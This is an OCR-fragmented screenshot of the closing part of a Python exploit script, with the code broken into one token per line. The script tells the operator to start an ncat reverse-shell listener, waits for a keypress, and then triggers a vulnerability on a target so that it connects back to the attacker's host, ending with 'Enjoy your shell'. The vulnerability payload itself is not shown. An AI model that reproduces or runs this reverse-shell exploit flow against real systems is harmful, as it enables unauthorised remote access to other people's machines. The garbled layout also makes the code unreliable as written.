
have spawned a rev shell listener"
)
print
(
f
"[i] 'ncat -lnvp 
{args.lport}' or 'rlwrap ncat -lnvp 
{args.lport}'"
)
print
(
"[?] Are you ready to trigger 
the vuln? Then press enter!"
)
input
(
)
# Wait for input then 
continue
# Trigger vulnerability
print
(
"[*] Now triggering the 
vulnerability"
)
	trigger_vulnerability
(
args
.
target
,
args
.
lhost
)
# Exit
print
(
"[+] Enjoy your shell. Bye!"
)
	os
.
_exit
(
1
)